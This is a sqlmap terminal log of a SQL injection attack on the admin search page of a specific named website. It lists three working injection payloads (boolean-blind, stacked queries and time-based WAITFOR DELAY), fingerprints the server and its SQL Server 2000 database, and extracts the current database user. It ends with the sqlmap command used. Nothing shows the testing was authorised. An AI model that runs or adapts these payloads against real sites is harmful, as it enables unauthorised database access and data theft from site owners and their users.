 sqlmap.py
[18:20:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.jingkeleici.com:80/admin/select.jsp?name=%' AND 3372=337
2 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.jingkeleici.com:80/admin/select.jsp?name=%'; WAITFOR DEL
AY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.jingkeleici.com:80/admin/select.jsp?name=%' WAITFOR DELA
Y '0:0:5'--
---
[18:20:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[18:20:35] [INFO] fetching current user
[18:20:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:20:35] [INFO] retrieved: xiren12sjk
current user:    'xiren12sjk'
[18:20:55] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.jingkeleici.com'
[*] shutting down at 18:20:55
C:\Python27\sqlmap>sqlmap.py -u "www.jingkeleici.com/admin/select.jsp?name=*"